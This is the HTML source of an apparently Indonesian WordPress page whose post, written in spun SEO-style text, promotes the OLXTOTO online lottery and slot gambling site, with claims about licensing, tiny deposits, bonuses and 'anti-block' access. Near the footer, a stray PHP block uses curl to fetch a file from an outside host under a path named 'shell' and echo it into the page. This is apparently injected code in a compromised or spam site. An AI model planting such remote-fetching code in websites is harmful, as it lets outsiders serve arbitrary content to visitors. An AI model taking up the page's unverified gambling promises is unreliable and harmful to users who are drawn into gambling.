									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-1076 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-1076 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-1076">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Bisa dipercaya Jaya Pura</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:50:28+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja kemungkinan begitu puas dengan permainan online dengan taruhan uang asli maka dari itu <a href="https://s4trends.com/">toto slots</a> memang amat dianjurkan. Untuk Anda yang benar-benar mau masuk di website ini tentu ada begitu banyak di internet.</div>
<div>Dengan masuk di site ini nyata-nyatanya dapat main games online togel dan slots secara bertepatan. Karena itu, tentu tidak aneh jika Anda di blog ini dapat main permainan banyak tanpa ada rasa suntuk didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Kenal lebih dekat sama toto slots</h2>
<div></div>
<div>Buat Anda yang direferensikan untuk masuk dan main di blog ini pastinya mesti dapat mengetahui lebih dekat sama web ini sendiri. Sama hal yang udah dijelaskan sebelumnya jika memanglah dengan masuk di web-site ini dapat main permainan togel serta slots.</div>
<div>Dengan begitu, pastilah di web-site ini lantas tak akan merasan suntuk betul-betul dengan masuk di website ini. Tetapi, ada poin penting harus dipahami ketika mulai masuk dan main pada website yang ini.</div>
<div></div>
<div>Anda sudah ingin tahu kan dengan apa info terkait blog ini. Apabila sudah ingin tahu silahkan langsung baca lengkapnya berikut:</div>
<div></div>
<h2>1. Situs toto slots menyiapkan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk dan main di web ini ternyata sebagai pemain Anda dapat mendapat account demonstrasi. Oleh karena ada account demonstrasi ini tentu Anda juga segera bisa langsung masuk dan main di website ini bahkan juga secara gratis.</div>
<div>Renungkan dengan masuk di web-site ini siapa saja yang pengin mencoba langsung dapat main tanpa ada penting masuk atau buat account dahulu. Juga di blog ini juga tidak usah deposit sebab dapat uji-coba gratis serta perihal ini juga pastinya akan beri keuntungan buat Anda.</div>
<div></div>
<h2>2. Sekurang-kurangnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk serta main di site ini juga sudah pasti di sini Anda sebagai pemain akan ketahui jika di website ini dapat deposit dengan nilai yang paling rendah. Pikirkan saja jika memang dengan masuk di web-site ini langsung bisa deposit cuman 10K saja.</div>
<div>Dapat di sebut di harga semurah itu sudah pasti pemain pemula yang bahkan juga tak miliki banyak modal lantas bisa pula turut masuk serta main didalamnya. Dengan begitu, pasti Anda juga bisa juga langsung nikmati semuanya games di web-site ini.</div>
<div></div>
<h2>3. Banyak pasaran togel serta provider slots yang menawan</h2>
<div></div>
<div>Dengan masuk di web-site ini juga pastilah Anda sebagai pemain segera akan memperoleh banyak pasaran togel. Juga pasaran yang hendak dimainkan juga cukup termasyhur seperti pasaran Singapore, Hongkong, Sydney serta Macau.</div>
<div>Bukan itu saja karenanya masuk di blog ini juga Anda menjadi pemain dapat langsung memperoleh banyak provider slots online. Banyak provider populer dan terkenal di blog ini dimulai dengan pragmatic play, Playtech, Microgaming, Spadegaming dan ada banyak kembali yang lain.</div>
<div></div>
<div>Karena ada banyak provider dan pasaran barusan tentunya pemain  akan tidak simpel merasai suntuk. Sampai di web-site ini lantas pemain dapat masuk di sejumlah provider serta pasaran cuma memanfaatkan satu account saja. Perihal ini pasti akan memesona untuk beberapa pemain.</div>
<div></div>
<h2>Keunggulan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots pasti mendapati begitu banyak kelebihan yang memikat. Ini semua pasti sebab memang beberapa waktu terakhir toto slots mendatangkan penawaran yang begitu besar sangat janjikan.</div>
<div></div>
<div>Dapat di katakan web ini lantas sebagai yang terpilih akan tetap memberinya bonus besar untuk beberapa pemain yang tergabung . Sehingga, adanya potongan harga serta bonus ini malah akan membikin situs toto slots bertambah banyak disinggahi oleh pemain.</div>
<div>Kemungkinan Anda juga ingin tahu bagaimana kesibukan main di site ini dan kelihatannya memang seharusnya masuk di sini. Website ini juga pastilah udah mendatangkan permainan yang paling banyak variasi dengan penawaran amat meluap.</div>
<div></div>
<div>Maka  Anda lantas juga ingin tahu kan dengan penawaran serta keunggulan yang bisa diperoleh di web ini. Karena itu, sudah pasti silahkan langsung baca semua berikut:</div>
<div></div>
<h2>Promosi tiap hari dalam website toto slots</h2>
<div></div>
<div>Banyak pemain yang bakal masuk di web ini sudah pasti mempunyai peluang untuk dapat beroleh promosi menarik tiap hari. Tapi, betul-betul di web-site ini pemain harus aktif sehari-hari maka dari itu pemain akan dipermudahkan untuk dapat temukan keuntungan yang begitu besar.</div>
<div></div>
<div>Bagaimana tak sebab situs toto slots ini benar-benar didalamnya udah mendatangkan begitu banyak promosi harian yang bisa di-claim secara gampang. Juga di sini lantas pemain ringan mendapati promosi harian dengan deposit dahulu serta capai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot dalam website toto slots</h2>
<div></div>
<div>Memang tidak diduga jika dengan masuk dan main di website ini juga sudah pasti Anda jadi pemain segera bisa mendapat keuntungan ialah jekpot. Tapi, barangkali masihlah ada pemain yang masih belum demikian pahami apa sich itu jekpot.</div>
<div>Sehingga  jekpot ini adalah salah satunya keuntungan yang paling spektakuler akan pemain temukan dengan amat ringan. Untuk bisa memperoleh jekpot ini sudah pasti pemain dapat coba untuk permainkan permainan slots progresif pula meraih kemenangan seluruhnya perputaran bermainnya.</div>
<div></div>
<div>Dengan begitu, sudah pasti di sini lantas ada juga juta-an besar peluang untuk capai hadiah beberapa ratus secara langsung. Di sini juga Anda bisa juga tentukan games slots online yang gacor  dapat dipercaya untuk dapat secara gampang mendapati keuntungan terunggul.</div>
<div>Terus ada kompetisi toto slots setiap bulan</div>
<div></div>
<div>Dengan Anda masuk serta main di website ini lantas sudah pasti bakal memperoleh peluang turut kompetisi di tiap bulan. Tapi, buat dapat memperoleh disc. dan penawaran terhebat tentu Anda mempunyai miliki kesempatan mengikut beberapa kontes yang telah didatangkan.</div>
<div></div>
<div>Sehingga  dengan Anda dapat mengikut kontes ini tentunya Anda juga memiliki kesempatan untuk dapat mendapati kesibukan main yang jauh membahagiakan pun penawaran yang dapat di katakan paling besar.</div>
<div></div>
<div>Pertandingan ini akan juga ada di tiap bulan di beberapa hari tersendiri saja . Sehingga, tentulah tidak boleh terasa bertanya-tanya dengan main aktif di toto slots  betul-betul ringan buat Anda untuk dapat mengikut pertandingan di tiap bulannya.</div>
<div>Tapi, untuk dapat mendapati penawaran terhebat ini lantas benar-benar ada beberapa info sama seperti yang dimaksud dengan bocor yang terpilih. Karena itu, pastilah buat bisa peroleh kejuaraan serta dapat memperoleh penawarannya akan tambah ringan.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk dan main dalam web toto slots pasti Anda juga punya kesempatan buat dapat mendapat komisi atau promosi referal di toto slots. Sampai promosi referal ini lantas dapat diperoleh sepanjang umur.</div>
<div>Metodenya lantas simpel sebab di sini Anda menjadi pemain perlu dengan ajak keluarga lain dapat pula kawan atau doi untuk masuk memakai code referal yang telah Anda punyai.</div>
<div>Maka  kalau memang ingin nikmati permainan slots dapat mengajak kawan untuk lakukan registrasi lewat cara online dengan link referalnya. Makin banyak anggota baru masuk dengan code individu pasti Anda akan mendapat komisi besar serta ini sudah pasti amat beri keuntungan.</div>
<div></div>
<div>Tetapi memang untuk dapat memperoleh bonus yang udah barusan dijajakan pastilah memang miliki trik yang berlainan . Maka, dalam web toto slots tentu banyak pemain mesti menandai dahulu seluruhnya penawaran yang berada di toto slots.</div>
<div>Di sini lantas tentu beberapa pemain juga dapat mendapati jekpot pada jumlah yang sensasional saat akan memenangi permainan. Bukan itu saja, tentulah dengan main aktif serta membawa anggota baru buat masuk di sini juga Anda bakal capai komisi.</div>
<div></div>
<div>Maka  yakini awalannya untuk cari info dahulu lebih kurang apa kriteria atau keputusannya. Dengan begitu, pastilah untuk dapat mendapati hadiah yang terbaik tiap saat bermain bisa jadi hal yang simpel.</div>
<div></div>
<h2>Situs toto slots yang telah mempunyai lisensi</h2>
<div></div>
<div>Dengan masuk di blog ini lantas pastilah Anda lebih bisa aman sebab site ini telah miliki lisensi. Sama yang udah ditemui jika situs toto slots adalah website judi slots dan togel dapat dipercaya yang mempunyai banyak terdapat pilihan games.</div>
<div>Pemain di sini lantas pastinya segera akan bertatapan dengan bermacam ragam keuntungan yang sangat besar tiap kali main permainan didalamnya. Bukan sekedar penawaran seperti jekpot beberapa ratus juta di sini juga ternyata Anda miliki kesempatan juga dapat capai untung yang besar.</div>
<div></div>
<div>Tentulah ini akan diperoleh waktu Anda jadi anggota baru. Di sini lantas Anda dapat capai bonus new peserta 100 dengan daftar lewat cara online. Agar dapat kerjakan pendaftaran pasti Anda mesti penuhi dahulu SK serta persiapkan data penting yang bakal diperlukan.</div>
<div></div>
<div>Rata-rata proses register ini akan terjadi di toto slots serta dapat ditolong oleh admin CS. Juga memang web-site ini juga juga mempunyai lisensi dari perusahaan internasional maka dari itu blog ini memang tidaklah dapat dikuatirkan kembali.</div>
<div>Di website ini juga bahkan seluruh permainan slots dan togel selalu bekerja 24 jam online. Sampai situs toto slots adalah website yang sudah rekayasa maka pemain bisa nikmati game-nya dengan senang kapan pun.</div>
<div></div>
<div>Juga main di web ini juga sangat aman serta pemain dapat gapai keuntungan besar . Maka, tentunya tidaklah heran kalaupun beberapa orang yang ingin masuk didalamnya.  Barangkali ini juga peluang Anda buat masuk di website toto slots ini.</div>
<div>Bila benar-benar Anda di blog ini berasa ingin tahu dan pengen bermain games pasti langsung dapat daftar saja. Apabila sangsi lantas pastilah semua proses registrasi segera akan ditolong oleh faksi blog ini.</div>
<div></div>
<div>Anda pun perlu mengetahui satu soal kalau type permainan yang toto slots datangkan sangatlah disarankan buat siapa saja . Maka, gak boleh kembali berasa panik karena semuanya permainan termasuk gampang serta luar biasa yang diperlengkapi dengan penampilan yang oke.</div>
<div></div>
<div>Kesibukan bermain di website toto slots ini juga tentunya bisa dijalankan simpel pun bahagia memakai situs toto slots. Tidaklah aneh memanglah kalau web-site ini jadi situs sangat membahagiakan serta memberi kualitas teratas buat pemain.</div>
<div>Bahkan juga semua bermainnya juga dapat secara gampang dimainkan dengan tenang dan bisa dicapai cepat. Ingat kembali sebuah perihal kalau website ini udah mempunyai lisensi serta bisa dijangkau secara gampang dengan beragam piranti.</div>
<div></div>
<h2>Bekerja sama-sama dengan beberapa bank lokal</h2>
<div></div>
<div>Ternyata blog ini juga bekerja bersama dengan sangat banyak faksi bank lokal . Sehingga, keuntungan yang hendak dapat mengalami ketika bermain di toto slots yakni saat ini udah bekerja sama dengan sejumlah bank besar di Indonesia.</div>
<div>Bahkan juga bank yang dibawa bekerja sama-sama juga juga komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI serta Maybank. Sampai jumlag pilihan opsi bisnis dengan beberapa bank besar di Indonesia ini bakal lebih memperingan pemain saat transaksi bisnis.</div>
<div></div>
<h2>Spek live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk dan main di web-site ini juga akan memperoleh keuntungan seperti spesifikasi live chat yang online waktu 24 jam nonstop. Adanya service live Chat 24 jam service ini pastinya dapat memungkinnya seorang memberikan halangan-kendala.</div>
<div></div>
<div>Sangat banyak hambatan yang kerap dihadapi pemain saat main slots seperti saat daftar, tidak sukses bisnis atau semacamnya. Tapi, karena ada spek ini, pasti seluruh perkara akan diatasi dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuman 10K saja</h2>
<div></div>
<div>Di web-site ini lantas tentunya Anda juga akan bisa keuntungan lantaran bisa deposit dengan nilai rendah ialah 10K saja . Maka, tent tidaklah mengherankan kalau memanglah ini yang sering menjadi argumen kenapa banyaknya sebagian orang main dan tentukan situs toto slots banyak.</div>
<div></div>
<div>Dengan kedatangan spek ini juga sampai juga bisa bikin kesan-kesan main judi di toto slots serius dicapai serta diuji-coba oleh siapa saja tanpa kecuali . Sehingga, Anda juga semestinya langsung coba masuk di web ini saat ini juga.</div>
<div></div>
<h2>Pelayanan deposit serta withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di blog ini lantas pastinya pemain akan rasakan begitu gampang melaksanakan proses depo serta wd tanpa waktu yang lama. Ini berarti benar-benar web-site ini tak perlu memerlukan proses panjang sampai beberapa jam</div>
<div></div>
<h2>Situs toto slots miliki pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di web-site ini pasti pemain dapat main dengan jenis pasaran WLA terkomplet di Indonesia . Sehingga, tentunya pemain juga rasakan simpelnya main di web-site ini tiada penting berasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots miliki vs Mobile, Dekstop juga WAP</h2>
<div></div>
<div>Kelebihan pada web toto slots yakni beberapa pemain dapat secara gampang terjalin dengan banyak macam vs seperti mobile, desktop sampai WAP. Dengan begitu, pastilah pemain dapat main dimanapun sesuai sama kemauannya.</div>
<div></div>
<h2>Spek loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pastinya Anda dapat merasai main slots dan toto yang memiliki kualitas serta istimewa sebab main di sini bisa main dengan loading cepat sekali tanpa ada kuatir lantaran lambat. Ini semuanya pastinya sebab web ini punyai proses engine yang serius top.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di website ini yakni anti blokir. Karena itu, pemain dapat bebas main kapan saja tanpa takut dikunci.</div>
<div></div>
<div>Demikianlah berkaitan data mengenai situs toto slots dan keuntungan menarik didalamnya . Sehingga, yok masuk dan main di website ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
